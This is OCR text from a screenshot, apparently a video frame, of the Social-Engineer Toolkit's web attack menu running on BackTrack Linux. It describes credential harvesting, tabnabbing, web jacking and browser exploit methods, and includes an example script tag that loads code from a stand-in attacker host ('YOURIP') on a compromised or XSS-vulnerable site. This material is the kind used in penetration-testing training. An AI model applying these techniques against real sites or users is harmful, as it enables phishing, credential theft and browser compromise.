 G Track - VMware Player (Non-commercial use only)
Player
Applications Places System 192.168.95.129 Sat 26 Dec, 13:45:19 GB
Computer
root
Network
Servers
Rubbish Bin
root@root: /pentest/exploits/SET
File Edit View Search Terminal Help
site and incorporate <script src="http://YOURIP/">. This could either
be from a compromised site or through XSS.
The web jacking attack method was introduced by white_sheep, Emgent
and the Back|Track team. This method utilizes iframe replacements to
make the highlighted URL link to appear legitimate however when clicked
a window pops up then is replaced with the malicious link. You can edit
the link replacement settings in the set_config if its too slow/fast.
The multi-attack will add a combination of attacks through the web attack
menu. For example you can utilize the Java Applet, Metasploit Browser,
Credential Harvester/Tabnabbing, and the Man Left in the Middle attack
all at once to see which is successful.
1. The Java Applet Attack Method
2. The Metasploit Browser Exploit Method
3. Credential Harvester Attack Method
4. Tabnabbing Attack Method
5. Man Left in the Middle Attack Method
6. Web Jacking Attack Method
7. Multi-Attack Web Method
8. Return to the previous menu
Enter your choice (press enter for default):
Track
root@root: /pentest/...